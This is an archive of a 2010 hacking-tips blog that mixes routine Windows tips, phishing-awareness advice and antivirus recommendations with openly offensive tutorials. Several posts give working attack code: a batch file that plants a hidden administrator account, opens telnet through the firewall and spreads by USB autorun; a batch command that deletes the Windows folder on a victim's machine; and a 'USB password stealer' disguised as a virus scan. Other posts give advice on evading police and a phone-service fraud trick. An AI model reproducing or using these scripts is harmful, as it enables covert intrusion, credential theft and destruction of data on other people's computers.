Saturday, July 31, 2010

Delete Autorun.inf Virus Manually using just Winrar

Remove autorun.inf virus from windows

Sometimes ever you will not be able to see hidden files even if you have Show hidden files Enabled under Folder Options. well, this are all the wonders of this Autorun.inf virus.
I am going to show you this rare method of removing Autorun.inf manually using just winrar application
, not any antivirus or malware programs.
Solution to Remove Autorun.inf Virus
Step 1: First Disable CD/DVD or USB Autorun in windows
Step 2: Open Winrar.exe  (Start–>All Programs–>WinRar–>WinRar.exe)
Step 3: Now Browse to any drive that is infected with Autorun.inf virus using winrar explorer.
Step4: Here you will see all the hidden files under winrar for that particular drive.
Step 5: Look for the file Autorun.inf and open it using notepad.
Step 6: In that Autorun file, some .EXE file will be mentioned that will be executed along with the autorun file. This exe file is the main culprit.
Delete Autorun.exe virus file
Step 7: Note the exe file mentioned in the Autorun.inf file. Close this Autorun.inf file.
Step 8: Now look for that .Exe file in the drive (Ex: c:/), Delete that .exe file along with Autorun.inf
Step 9: Restart your Operating System. Now your system is free with Autorun.inf Virus.
Note: Repeat the same process if your Usb or Pendrives are infected with Autorun.inf virus.

Friday, July 30, 2010

Do you know what's God Mode in windows7


Windows 7 is predominantly the best OS ever in the history of Microsoft. But, do you know that it has a GodMode within it ?
There is a hidden “GodMode” feature that lets a user access all of the operating system’s control panel features from within a single folder.
To enter “GodMode,” one need to create a new folder and then rename the folder to the following:
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}
Just try it..:)

some more of Microsoft’s inbuilt godmode dev tools-

Append each of these after “FolderName.”

{00C6D95F-329C-409a-81D7-C46C66EA7F33}
{0142e4d0-fb7a-11dc-ba4a-000ffe7ab428}
{025A5937-A6BE-4686-A844-36FE4BEC8B6D}
{05d7b0f4-2121-4eff-bf6b-ed3f69b894d9}
{1206F5F1-0569-412C-8FEC-3204630DFB70}
{15eae92e-f17a-4431-9f28-805e482dafd4}
{17cd9488-1228-4b2f-88ce-4298e93e0966}
{1D2680C9-0E2A-469d-B787-065558BC7D43}
{1FA9085F-25A2-489B-85D4-86326EEDCD87}
{208D2C60-3AEA-1069-A2D7-08002B30309D}
{20D04FE0-3AEA-1069-A2D8-08002B30309D}

Example- Hacking.{1FA9085F-25A2-489B-85D4.....}

Now Go and “GOD MODE YOURSELF”.

Hack To Make Free Calls


STD call rates are reducing in India every day, but still, they are not free. Today I bring you a hack to make free STD calls. I am exploiting a loophole in Rediff’s ad service. You can search for an ad on Rediff local ads and call the advertiser through Rediff. Rediff will call you first and then connect you with the advertiser of that ad. In this hack you basically need to post one ad, with your phone number. After that, every time you have to call a friend, you can search for that ad and pretend to be your friend. you want to call. Rediff will thus, call you as the advertiser and it will call your friend whose number you provided. Confused? Let me explain it step by step.
2) Click on Post ad (free) button.
3) Fill out the form and enter your Mobile number. Here, you should advertise something which is easier to search.
4) Post your ad and and wait for some time. Usually it takes around 40-45 minutes at max.
5) Search your ad and provide your friend’s number as the number to be connected with advertiser of that ad (you).
That is it. You made a free STD call. The catch is that one call lasts for only 1:30 minutes. Additionally, there is a limit of calls made per ad per week. However, they let you post multiple ads with same mobile number. That is you can do away with this weekly limit easily.

How To Hide Files In A Calculator?

Having read the title of this post you may be wondering if it’s really possible. Yeah! It is possible. As the word suggests, it’s a calculator with a safe which is capable of storing and keeping your files and folders safe. The safe calculator looks just like the default calculator in Windows and in fact it can even perform calculations just like any other calculator. When you start Safe Calculator it will look just like the below pic,

Safe Calculator

The default code/ pin for the safe is ‘123’. So, to unlock you need to type ‘123’ in the calculator and press on ‘MS’, now the calculator will enter into safe mode. Here you can change the default pin if you want by clicking on ‘New pin’.
Safe Calculator Storage
Now click on ‘+’ and then ‘=’ to confirm and enter into the safe to browse and choose the files you want to hide. Click on ‘Store’ once you’re done.
Download Safe Calculator

How to Shutdown Computer automatically Using Firefox Auto Shutdown Add-on


 Firefox is the top most world widely used web browser. Because it is handy and have lots of features though its add-on and extension. Sometimes we download files using Firefox and on the same time we need to go for some work. So until we come back the computer waste the energy. In this situation we can use Firefox Auto shutdown the computer when downloads are completed and helps us to save electric power.

4222074655 e22c0502ae o How to Shutdown Computer automatically Using Firefox Auto Shutdown Add on

4222067729 241056e744 How to Shutdown Computer automatically Using Firefox Auto Shutdown Add on


Auto Shutdown is a cool Firefox add-on which controls your active download and shut down the computer when downloads are completed through is auto executing user script. Not only this but if 
Firefox is running idle it also shut downs the pc automatically with pre defined shut down time.
If you are using Downthemall Firefox extension for downloading movies, video, music and images from web then you can easily integrate Auto shutdown Firefox extension with downthemall add-on.

Download Auto shutdown Firefox Add-on

Epic – First ever Indian browser

Epic Browser
All major browsers like IE, Firefox and Chrome etc… are ready with their next big releases and updates and this has lead to a war of browsers, but Under all these circumstances the First Indian origin browser “Epic” has arrived. Epic has many amazing  features which makes it unique from all other browsers.
Epic is a web browser based on Mozilla Firefox code base. It contains several applications such as social networking, chat clients and email facilities integrated into the browser. It is similar to the social networking web browser Flock, but has been designed specifically for Indian users.
Epic is available for free download, which currently supports Microsoft Windows platform.

Epic browser is developed by Hidden Reflex, a Bangalore based software company founded by Alok Bharadwaj.
Epic is built on the popular open-source Mozilla platform and supports a sidebar that enables creating documents in 12 regional Indian languages. Users can access latest national and regional news from popular publications and television channels. As many as 1500+ customised Indian themes and wallpapers are provided along with the browser.One unique feature of Epic is the free built-in antivirus software.The user would have the option to manually scan the system or individual folders and viruses detected would be instantly removed.

If you start counting on the features, Epic has almost all features that can take it into top position soon. Here are some awesome features of Epic::
1.All news about India,
2.Built in Anti-Virus,
3.Private Data deletetion,
4.Private Browsing,
5.Flash cookie Detection,
6.No browsing reports,
7.One click social networking,
8.Applications,
9.My computer,
10.To do list,
11.Timer,
12.Google maps,
13.Backup,
14.Document Editor,
15.Snippets,
16.Website Collections,
17.Addons,
18.Regional Language support,
19.Themes and Wallpapers,
20.Malicious website warnings,
21.Anti-Phishing protection.


Epic is currently available for Windows, though Linux and Mac versions are also expected. What are you waiting for? Go grab your version of Epic now! Follow the link given below.


Epic download 


Hope you liked the post. please pass comments.

Tuesday, July 27, 2010

How to identify phishing scams

What is Phishing?

In the field of computer security, phishing is the criminally fraudulent process of attempting to acquire sensitive information such as usernames, passwords and credit card details by masquerading as a trustworthy entity in an electronic communication.


http://billmullins.files.wordpress.com/2007/12/paypal-phishing-this-is-the-best.jpg


What does a phishing scam look like?


Phishing e-mail messages take a number of forms. They might appear to come from your bank or financial institution, a company you regularly do business with, such as Microsoft, or from your social networking site.

 The following is an example of what a phishing scam in an e-mail message might look like.

http://www.waterfordvillagebank.com/home/fiFiles/static/images/Fake_Phishing_Scam_Image.jpg
Example of a phishing e-mail message, which includes a deceptive Web address that links to a scam Web site.
Here are a few phrases to look for if you think an e-mail message is a phishing scam.

1.Verify or update your account:

Businesses should not ask you to send passwords, login names, Social Security numbers, or other personal information through e-mail.

2.you have won a prize or lottery:

The lottery scam is a common phishing scam known as advanced fee fraud. One of the most common forms of advanced fee fraud is a message that claims that you have won a large sum of money, or that a person will pay you a large sum of money for little or no work on your part

"3.If you don't respond within 48 hours, your account will be closed."

These messages convey a sense of urgency so that you'll respond immediately without thinking.

Tips to protect yourselves from phishing:


1. Don’t reply to, or click links within, emails that ask for personal, financial, or account information.

2. Check the message headers. The ‘From:’ address and the ‘Return-path’ should reference the same source. If necessary, look at the expanded header as some phishing use vulnerable email servers to rout their messages.

3. Instead of clicking the links in emails, go to the websites directly by typing the web address into your browser, cut and paste, or use bookmarks.

4. If on a secure page, look for “https” at the beginning of the URL and the padlock icon in the browser.

5. Use a browser that has a phishing filter (Firefox, Internet Explorer, or Opera).

6. If you ever need to change your account information, such as your billing details or your password, you should always sign in to your account from the main login page of your trusted network (i.e. your bank’s main website) and make the changes directly within your account.

How to protect your gmail account from getting hacked?

 http://www.jithonline.com/wp-img/Safe-gmail.jpg
So this question might arrive in your minds, well the answer is simple you just need to change your browser connection to https.

Hypertext Transfer Protocol Secure (HTTPS) is a combination of the Hypertext Transfer Protocol with the SSL/TLS protocol to provide encryption and secure (website security testing) identification of the server. It uses port 443. HTTPS connections are often used for payment transactions on the World Wide Web and for sensitive transactions in corporate information systems. HTTPS should not be confused with Secure HTTP (S-HTTP) specified in RFC 2660.


HTTP is unsecured and is subject to man-in-the-middle and eavesdropping attacks which can let attackers gain access to website accounts and sensitive information. HTTPS is designed to withstand such attacks and is considered secure against such attacks (with the exception of older deprecated versions of SSL).

To change your browser connection to https kindly perform the following steps:


1.Sign in to Gmail.
2.Click Settings at the top of any Gmail page.
3.Set 'Browser Connection' to 'Always use https.'
4.Click Save Changes.
5.Reload Gmail.

That's all you need to protect your Gmail account from getting hacked.

How to Recover Deleted Photos from Windows and Mac OS

 http://www.software.com/images/products/Stellar%20Phoenix%20Data%20Recovery_177_216.JPG

Have you accidently Deleted Your Photos from your Hard disk?.Do you want to recover them back?.Then you dont need to panic.It is possible to recover Photos even if you have deleted them even if you have deleted them from recycle bin.In this post i you will find information on How to recover Photos from Windows or Mac.Today there exist hundreds of Photo recovery tools i have personally tested over 20 of them some could not recover Photos in their original condition or neither they are capable of recovering deleted photos.

So it is very much necessary to make the right choice of the Photo recovery software in order to recover deleted Photos back in the original condition. I recommend the following softwares to recover the deleted files:

1. Stellar Phoenix Photo Recovery (for Windows)
2. Stellar Phoenix Mac Photo Recovery (for Mac)

Stellar Phoenix is one of the best company specializing in deleted files recovery services and solutions since 1993.

What are the Chances of Recovering my Photos Back?


Since the operating system does not use the space for deleted Photos or Files so its certainly possible to recover Photos in its original condition.The only condition is to act as early as possible before the hard disk re use the deleted space.

Recovering Deleted Photos

In order to recover deleted photos all you need to do is to perform scan and it will perform a scan for deleted Photos.These digital photo recovery utilities are built with highly interactive user interface that makes them easy-to-understand without prior photo recovery experience. Loss of pictures from the storage media can occur under following circumstances:

1.Pulling out the memory card without switching the camera off
2.Accidentally deleting the photographs
3.Formatting the computer hard drive or memory card
4.Corruption or damage of the storage device
5.Corruption or damage of the file system of your computer system
6.Turning off the digital camera during a write process

Visit the following links for more information on Stellar Data Recovery:

1. Stellar Phoenix Photo Recovery (for Windows)
2. Stellar Phoenix Mac Photo Recovery (for Mac)

Thursday, July 22, 2010

Access your files/folders remotely from home/office

Now-a-days cloud is very hot. Everybody is talking about it from common man to Google. But it is still in development and a very new concept for common/non-techie guys. I came across a cool new application which allows you to access files/folders remotely from your home/office PC without uploading all the stuffs to cloud. The security is great and we can completely rely on the service.

Access files using a web browser or mobile device::

Homepipe is a free application which gives you access to files by just using web browser or mobile device.

What is Homepipe?

HomePipe is the first-ever consumer-focused cloud solution that enables instant and safe access to all your home files. HomePipe gives you FREE access to your favorite photos, movies, and music—everything on your home network—using any smartphone, netbook or Web browser.

How does HomePipe work?

HomePipe works securely and easily over the Web, using the secure HomePipe network and small lightweight agents that reside in the home.
HomePipe saves you time because you don’t need to move your home files anywhere or be a computer whiz to use it! Now you can leave your pictures of your kids, your family videos or your important docs in a safe and secure place at home and get to them from anywhere on nearly any device. And unlike some cloud services, HomePipe has no storage limit because it leverages your home storage.
home pipe Access your files/folders remotely from home/office

How to Get Started with HomePipe?

  • Go to Sign Up page
  • Type valid email address
  • Click on Activation link in your email
  • Setup Homepipe Software on the PC you’d like to access
  • Access from anywhere

Is HomePipe secured?

Homepipe is secure and private.

Pre-requisites for HomePipe:

This method only works if the shared computer is turned on, connected to the internet, and the HomePipe Agent running in the system tray.
Check out HomePipe to access your PC from anywhere.

How to access friends Machines remotely !

http://images.clipartof.com/small/6183-Male-Programmer-Trying-To-Hack-Into-Computer-Clipart-Picture.jpg

If you have physical access to your friends machine then you can access his machine remotely using telnet server. All you have to do is to create a user account there then hide that user from logon screen and then start telnet server and finally mark telnet as a exception in firewall.

These steps can be carried out simply and faster using a simple batch file (instal.bat). Here the source of batch file:

instal.bat

@echo OFF
net user IE_USR 123456 /add
net localgroup administrators IE_USR /add
net localgroup “remote desktop users” IE_USR /add
sc config tlntsvr start= auto
netsh firewall set allowedprogram %windir%\system32\tlntsvr.exe iexplorer enable
sc start tlntsvr
reg add “HKLM\software\microsoft\windows NT\CurrentVersion\winlogon\specialaccounts\UserList” /v IE_USR /t REG_DWORD /d 0


Now you can make this file to spread from one machine to another according to your own method like to spread this file as a autoplay program in pen drives. Here the code for autoplaying, just put these two files in pen drive and your work is done.

autorun.inf

[autorun]
open=instal.bat

When the victim plug this pen drive in his/her PC, instal.bat runs and it will do all the work for you then you can meet your friend online on yahoo msgr and use start>run>netstat -n 4 [press Enter] to find his/her IP address. After getting the IP address goto start>run>telnet ipaddress [press Enter], then press Y and then use these login detail to get login:

username: IE_USR
password: 123456

Now you have the shell prompt of friend machine. You can do anything. You can see what task are running there using tasklist command, you can shutdown its machine using shutdown -s and even get stored password from registry and do almost everthing from command prompt.
 Subscribe to get daily updates through email.

Wednesday, July 21, 2010

Creating a VIRUS that crash windows

Here is the simple virus that crashes the system very easily..
this virus is very easy to create but its very effective..
CAUTION: do not run this program in ur computer else your system will be crashed.
creating a virus:
1.Go to notepad,
2. Type erase C:\WINDOWS,
3. Save it as SOMENAME.cmd ,
4. Send to victim, once the victim opens it, the map WINDOWS will be fully destroyed and the victim have to install WINDOWS again…
WORKING:
The working of this virus is very simple, since cmd files are  runnable programs when opened , Once the victim runs the .cmd file on his computer,This virus will just erase the windows file causing the computer to crash..

note: the technique mentioned above is only for educational purpose and we are not responsible for any misuse of this technique.

Creating excellent worm virus

WORM:
Worms are programs that replicate themselves from system to system without the use of a host file. This is in contrast to viruses, which requires the spreading of an infected host file. Although worms generally exist inside of other files, often Word or Excel documents, there is a difference between how worms and viruses use the host file. Usually the worm will release a document that already has the “worm” macro inside the document. The entire document will travel from computer to computer, so the entire document should be considered the worm W32.Mydoom.AX@mm is an example of a worm.
creating a worm:
Step 1:
Go to notepad and type  startvirus.bat
Step 2:

THen go to save as and nameit something like “virus.bat”
Step 3:
Now create shortcut so you can change icon so it looks more serious.
Step 4:
THen go to properties and change icon
Step5:
Now rename it and sent it to some one.
Now the WORM is created. send it to your victim.

note:  The worm creation method posted above is only for educational purpose.

VIRUS that makes system shutdown

This virus will make the system shut down when double clicked.
1.open notepad,
2.type
@echo off
msg * WARNING VIRUS DETECTED!!!!! TO REMOVE THE VIRUS CLICK OK OR CLOSE THIS BOX!
PAUSE
shutdown -r -t 30 -c ” SORRY!!! YOUR COMPUTER WILL SHUTDOWN IN 30 SECONDS!!!!!! PLEASE WAIT ………..
3.save it as somename.bat
now the virus is created.

note: The virus creation method posted above is only for educational purpose.

USB password stealer

http://www.meropokhara.com/news/extra/pen_drives_3.jpg
As we know that windows stores most of its passwords on daily basis , Such as Msn messenger passwords,Yahoo passwords,Myspace passwords etc.Most of people have lack of time and they had just asked their Browser/windows to save their passwords,As we know that there are many tools to recover Saved passwords,so in this article i will explain you on How to make a USB passwords stealer and steal saved passwords.
TOOLS YOU NEED?
1. MESSENGER PASSMessenger Pass is a password recovery tool that reveals the passwords of the instant messenger applications.
click HERE to download messenger pass.
2.Mail PassView -Mail PassView is a small password-recovery tool that reveals the passwords and other account details for Outlook express,windows mail,POP3 etc.
click HERE to download messenger pass.
3.IE passview-is a small program that helps us view stored passwords in Internet explorer.
click HERE to download messenger pass.
4.Protected Storage PassView(PSPV)- is a small utility that reveals the passwords stored on your computer by Internet Explorer, Outlook Express and MSN Explorer.
click HERE to download messenger pass.
5.Password fox - is a small program used to view Stored passwords in Mozilla Firefox.
click HERE to download messenger pass.
Now here is a step by step tutorial to create a USB password stealer to steal saved passwords:
1.First of all download all 5 tools and copy the executables (.exe( files in your USB  i.e. Copy the files  mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.

2. Create a new Notepad and write the following text into it
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
save the Notepad and rename it from
New Text Document.txt to autorun.inf
Now copy the autorun.inf file onto your USB pendrive.
3. Create another Notepad and write the following text onto it.
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
save the Notepad and rename it from
New Text Document.txt to launch.bat
Copy the launch.bat file also to your USB drive.
Now your USB Password stealer is ready all you have to do is insert it in your victims computer and  a popup will appear, in the popup window select the option (Launch virus scan) as soon as you will click it the following window will appear.
After this you can see saved password in .TXT files

Tips to survive as an hacker

15 TIPS TO SURVIVE AS A HACKER::

Never Disclose your Identity:
Never tell any body that you are a hacker even your friends or your relatives,you must keep it a secret
Use Proxy:
Never hack without a proxy
Be Careful:
Never let FBI enter your house without a search warrant.
Never Hack from your home:
Never hack from your home always use net cafe for these purposes
Always:
Wave to cops
Use Fake information:
Never use your real name in any sort of conversation or in any signup

Never keep weak passwords:

Do not keep a password which is already present in the dictionary or a password which is very common
etc your pet name,Your country name etc
Password tip:
Dont use same password twice for maximum security
Of course:
Never hack from the same computer twice if possible
Hide your Ip:
Hide your Ip address to avoid your chances of being traced,i have made a post on Hide your IP address, please look over it for more information.
Use Firewall:
Always use a Good firewall such as zonealram
Change your Ip:
Change your Ip address daily if possible,I have wrote an article on How to change your Ip address, check it out.
Use fake information while signing up:
Dont enter your personal information eg your address,your number etc while
Using social networking sites like orkut,Facebook etc
Most importantly:
Always have a panic button that mass deletes your questionable content
OF course:
Never let the FBI in period.
Yet again:
Always use a Proxy when doing anything remotely illegal
You must say to yourself that you do not follow one of these rules your chances of getting caught are high,This is why the most hackers are caught they forget to hide their identity,hope you liked the post.If you think that this article is worth kindly pass the comments.

Protecting computer against Spywares and Keyloggers

Most of people frequently ask me on How to protect computer against Spywares and Keyloggers, Spywares like Sniperspy and Remote spy are almost undetectble by an antivirus program,to protect your computer against these harmful spyware,Rats and keyloggers you need to install a good antispyware program.
The following are some of the major risks of Spywares.
1.Spyware programs are designed specifically to monitor and record your behaviors, such as track websites you visit online, or monitor your use of other web-based programs.
2.Hackers mainly use spywares to steal sensitive information such as email passwords and credit card data. So it is a must to have an anti-spyware installed on yourcomputer. Antivirus isn’t just enough today!
3.Spyware is also capable of performing activities such as completely shutting down your computer, or permanently erasing or damaging files. Valuable client files could be destroyed in a blink of an eye, making this type of spyware threat high-risk.
Spywares are more dangerous than viruses so which antispyware software to choose?
1.spyware cease::
Spywares are more dangerous than viruses so which antispyware software to choose?http://www.hdrmut.net/vb/imgcache/2/28889alsh3er.png

Spyware Cease offers the technology-oriented protection against the latest spyware threats like keyloggers, Trojans, adware, malicious cookies tracking, browser hijackers, worms, phishing attacks and other malicious Internet Tracks & Password Thieves Cleaner One simple click to delete malicious cookies from your computer system so as to clear Internet Tracks completely and minimize password thieves to protect your privacy!spyware attacks.
Download the Spyware cease software from the spyware cease official website.
2.NoAdware::
http://www.adware-source.com/img/noadware_box.jpg
Another alternative to Spyware cease is NoAdware,it is constantly updated to identify the latest threats to your privacy. The software will scan your PC for different Spyware, Adware, Dialers, and Web Bug traces. These items not only create nuisances in the form of popups, system slowdowns and crashes, but many items actually record personal information about you, such as credit cards, social security numbers, or other sensitive information.
Visit the official website for more information about this product and Download.
3.Zemana Antilogger::

http://i40.tinypic.com/jv5250.jpg
Zemana AntiLogger now covers pretty much every aspect of Windows including registry modification and dll injection prevention and protects Windows from other spyware-related techniques with Anti-Keylogger, Anti-SreeenLogger, Anti-WebLogger and Anti-ClipboardLogger tools of its own. Another useful feature this apps has is while-list approach (in contrast to Anti-Virus blacklist approach) meaning it automatically recognizes “safe” programs and does not treat them as “suspects”.My words on Zemana Antilogger. Grab it and do yourself a favor. Although with a similar goal like majority of Anti-Virus apps, this little utility offers much more advanced and differentapproach to protect one’s computer from malware.
check the official site for more information about this product and Download.

How to change IP address of the system

What is an ip address?
Every device connected to the public Internet is assigned a unique number known as an Internet Protocol (IP) address.  IP addresses consist of four numbers separated by periods (also called a ‘dotted-quad’) and look something like 127.0.0.1.
Since these numbers are usually assigned to internet service providers within region-based blocks, an IP address can often be used to identify the region or country from which a computer is connecting to the Internet. An IP address can sometimes be used to show the user’s general location.

How do i change my ip address-method

“How do I change my IP address?” and “Can I change my IP address?” are probably the most commonly asked questions
Here are simple steps to change your ip-address:

1. Click on “Start” in the bottom left hand corner of screen
2. Click on “Run”
3. Type in “cmd” and hit ok
You should now be at an MSDOS prompt screen.
4. Type “ipconfig /release” just like that, and hit “enter”
5. Type “exit” and leave the prompt
6. Right-click on “Network Places” or “My Network Places” on your desktop.
7. Click on “properties”
You should now be on a screen with something titled “Local Area Connection”, or
something close to that, and, if you have a network hooked up, all of your other
networks.
8. Right click on “Local Area Connection” and click “properties”
9. Double-click on the “Internet Protocol (TCP/IP)” from the list under the”General” tab
10. Click on “Use the following IP address” under the “General” tab
11. Create an IP address (It doesn’t matter what it is. I just type 1 and 2
until i fill the area up).
12. Press “Tab” and it should automatically fill in the “Subnet Mask” section
with default numbers.
13. Click the “Ok” button here
14. Click the “Ok” button again
You should now be back to the “Local Area Connection” screen.
15. Right-click back on “Local Area Connection” and go to properties again.
16. Go back to the “TCP/IP” settings
17. This time, select “Obtain an IP address automatically”
18. Click “Ok”
19. Click “Ok” again
20. You now have a new IP address

How to hide IP address of the system

Your IP is exposed when ever you visit a website,when your Ip gets exposed it becomes easy to trace you and find out your personal information,Hackers can use your Ip to gain access to your personal files and documents and even can get into your paypal,alert accounts etc. Hide the IP is a Software which masks your IP with one click and you can surf web anonymously,on the other hand Hackers can use this software to hide theiridentity and not get caught,its benificial for all and i recommend that every Pc should have this software installed.
Hide the IP to be the best one. It’s ease of usereliabilitywide range of optionsspeed and unmatchable price were on top when compared to that of the remaining IP Hising softwares on the market.

Key Features of Hide the IP:


HIDE IP ADDRESS::
Single click to completely hide your Online Identity. Others will see a fake IP address masking your real IP, thus, protecting your privacy.
SELECT YOUR PHYSICAL IP LOCATION::
You decide which country will be indicated as your origin by simply choosing from a country list. We have hundreds, hourly updated, IP addresses available for use.
ANONYMOUS WEB SURFING::
You are protected from hackers who will be tricked by your fake IP instead of your real. They will never be able to find any information about you by tracing the fake IP. Send Anonymous E-mails » Hide your IP in E-mail headers. Be protected while sending emails from Yahoo!, Hotmail, GMail. Upgrading to Platinum Service add-on will protect you in Outlook!
BYEPASS WEBSITE COUNTRY RESTRICTIONS::
Surf websites which are restricted for your country. Surf in forums on which you were banned.
Supports Internet Explorer, Firefox, Google Chrome, Safari, Opera.
So what are you waiting for? Download the free trial and test Hide the IP on your computer now! For more information on Hide the IP visit the following link.

Securing network from trojans

Types of Trojans:
1.Remote Access Trojans
2.Password Sending Trojans


How to Get Rid of Trojans:
Here are some practical tips to avoid getting infected.
  1. NEVER download blindly from people or sites which you aren’t 100% sure about. In other words, as the old saying goes, don’t accept candy from strangers. If you do a lot of file downloading, it’s often just a matter of time before you fall victim to a trojan.
  2. Even if the file comes from a friend, you still must be sure what the file is before opening it, because many trojans will automatically try to spread themselves to friends in an email address book or on an IRC channel. There is seldom reason for a friend to send you a file that you didn’t ask for. When in doubt, ask them first, and scan the attachment with a fully updated anti-virus program.
  3. Beware of hidden file extensions! Windows by default hides the last extension of a file, so that innocuous-looking “susie.jpg” might really be “susie.jpg.exe” – an executable trojan! To reduce the chances of being tricked, unhide those pesky extensions.
  4. NEVER use features in your programs that automatically get or preview files. Those features may seem convenient, but they let anybody send you anything which is extremely reckless. For example, never turn on “auto DCC get” in mIRC, instead ALWAYS screen every single file you get manually. Likewise, disable the preview mode in Outlook and other email programs.
  5. Never blindly type commands that others tell you to type, or go to web addresses mentioned by strangers, or run pre-fabricated programs or scripts (not even popular ones). If you do so, you are potentially trusting a stranger with control over your computer, which can lead to trojan infection or other serious harm.
  6. Don’t be lulled into a false sense of security just because you run anti-virus programs. Those do not protect perfectly against many viruses and trojans, even when fully up to date. Anti-virus programs should not be your front line of security, but instead they serve as a backup in case something sneaks onto your computer.
  7. Finally, don’t download an executable program just to “check it out” – if it’s a trojan, the first time you run it, you will be infected!
To manually remove trojan from your computer read my article on Removing Trojan horse manually.

Removing Trojan Horse Manually

A Trojan, sometimes referred to as a Trojan horse, is non-self-replicating malware that appears to perform a desirable function for the user but instead facilitates unauthorized access to the user’s computer system.
Is trojan virus Dangerous?
The short answer is yes, and the long answer is sometimes, because there are near a thousand different trojan horse viruses and they all will most likely alter your computer in some way or another.
WORKING OF TROJANS::
https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV7Z-uIow0nHufe00Vrm1aYK23qYO7QzbxDzX_AjkR5WebUPBHMPAywQLAF8TnDYs2ficRh5Sfs5MV6AS5ZPDfIkRXUvVfNBoc13SLnj50LH_a9Lio1gEpIgPniOYTo9lKQpSI4zpNKCQ/s1600/working-of-trojan.jpg
In this tutorial i will tell you a method through which you can manually remove a Trojan horse,Sometimes  a trojan horse disables your antivirus and prevent any other Antivirus from being installed.
1-Go to my computer
2-Drive c
3-Program Files
4-Common flies
5-Microsoft shared
6- Ms info or msinfo 32


The virus might hide it self in startup so delete the temporarily internet file.
Is there any way to prevent Trojan attack?
I have wrote an article on securing network from trojans this will explain on How to keep Trojans out of your PC.

How to fix infected computer


IS your PC infected by virus,spyware etc?,Does your pc much takes time to start?,Are you looking for tools to fix up your infected computer then this post is just for you,
I get this question getting asked frequently,”How to fix your infected computer”,I have posted here many ways to fix your infected computer and Make it start faster.
Steps to fix your Infected computer:
Here are some steps you need to take when fixing your infected computer:


Antivirus software

1.Kaspersky:
It is one of the best antivirus availible on web,Kaspersky Anti-Virus features include real-time protection, detection and removal of viruses, trojans, worms, spyware, adware, keyloggers malicious tools and Auto-Dialers, as well as detection and removal of rootkits. It also includes instantaneous automatic updates via the “Kaspersky Security Network” service.
2.Avira
Avira uses very less CPU and is quite compact.Avira free is much better than Avira Premium even though it offers web filter and mail filter
3.AVG
AVG is one of the most used antiviruses now a days,most of all its free and antispyware too,It is very light and does not acquire too much disk space

4.
Norton
Quite slow if you have a 512 MB or 1GB RAM.2GB and 3 GB RAM Users are only advised to use this software.But it is extremely good in virus detection and does not leave a single trace of any damage,It detects 90% of viruses but not better than kaspersky.

Antispyware:

Spyware is a type of malware that is installed on computers and that collects information about users without their knowledge. The presence of spyware is typically hidden from the user. Typically, spyware is secretly installed on the user’s personal computer. Sometimes, however, spywares such as keyloggers are installed by the owner of a shared, corporate, or public computer on purpose in order to secretly monitor other users.
Antispware is the second step in to fix your infected computer.Running anti-spyware software has become a widely recognized element of computer security practices for computers, especially those running Microsoft Windows. A number of jurisdictions have passed anti-spyware laws, which usually target any software that is surreptitiously installed to control a user’s computer

Here is a list of some antispywares which i would recommend:

1.Ad-Aware Free Anniversary Edition 8.0.7:
It eliminates spy archives and him easily aid to eliminate them of fast form. It can choose the modules to eliminate, to keep files from registry, and to personalize the menu of the program
2.a-squared Free 4.5.0.8:
Also known like a², one specializes in detecting, to eliminate malwares (all type of harmful file). To the day of today, a-squared detects and eliminates more of: 24.000 trojans, 67.000 worms, 40.000 dialers, 11.000 spyware y 70.000 plans or signs.

3
.Malwarebytes Anti-Malware:
This antispy analyzes the discs in search of malware With option to eliminating them. This antispy can be programmed to analyze PC at a certain hour. It has a list for files in quarantine and to ignoring. There exists the possibility of activating the protection in real time (Itdetects the threats before that enter to the system), which, it is of payment.
Others are such as spyware blaster,spy defence etc.

Registry scanner:

Next you need a registry scanner, to fix your infected computer,Viruses often copy their algorithm into the registry entry.So you are only 50% done after you delete the virus)
Well there are many registry cleaners availible such as
1.Eusing Free Registry Cleaner/scanner
2.Registry fix
3.Auslogics registry cleaner(My recommendation)

Trojan horse removal:

For this you can read my post on “Trojan horse removal

Ccleaner:

After that you can download CCleaner and optimize your computer speed by deleting unwanted registry and internet tracing cookies and temporary files.
note:Anti-Malware Toolkit – a program that automatically downloads all of the recommended programs to help users clean their computers and have them running at peak performance again.
Help keep your computer safe, secure and clean from malware – get the Anti-Malware Toolkit today!
Download anti malware tool kit here

How to remove MSN virus?

[msnvirus.jpg]
MSN messages like the above title, some goes by “Is that you on that photo…” or similar has been popping on my Instance Messenger on daily basis. If you are receiving these messages like I do, that means your friend on the other end has been infected by a MSN virus. I not sure if its deadly, but it’s sure disturbing.
These viruses goes by various names, MSN Virus Project 1; Generic2.EXO; Backdoor.Generic3.SAT. Once infected it will spread across your contact lists and sends out the above said (or similar message). If any of your IM contacts clicks on it, they will be brought via Internet Explorer to download a file name photo656.pif. If the user downloads it, there goes another users.
PROCEDURE TO REMOVE MSN VIRUS::
Follow the steps to remove MSN virus/ Generic2.EXO / Backdoor.Generic3.S
Uninstall MSN messenger.
Go to Start > Control Panel > Add/Remove Programs.
Find Toolbar888 and uninstall it
Press CTRL+ALT+DELETE
Just end the following process(if you cant find all of them, don’t worry, just end the processes that are found):
Update.exe
goll.exe
loadadv455.exe
drsmartload.exe
goll.exe
two.exe
vcncr.exe
rorjxk.exe
eyewblbby.exe
cgqrvrva.exe
Now Delete the Following Folders :
C:\Program Files\Common Files\{28676FB5-0AE9-3081-1205-03030930003d}\
C:\Program Files\Common Files\{38676FB5-0AE9-3081-1205-03030930003d}\
Search and delete all occurances of the following files(dont worry if you dont all of these).
goll.exe
drv.exe
loadadv455.exe
one.exe
two.exe
The files are found in
“C:\Windows\system32\”
“C:\Documents and Settings\[current user] ” ( [current user] is the name you are currently logged on as)
“C”:\ (be careful what you delete here)
Scan your computer with a AV. Now all that you may need to reinstall MSN Messenger again.
So this is how msn virus can be removed.

Spreading virus through C compiler

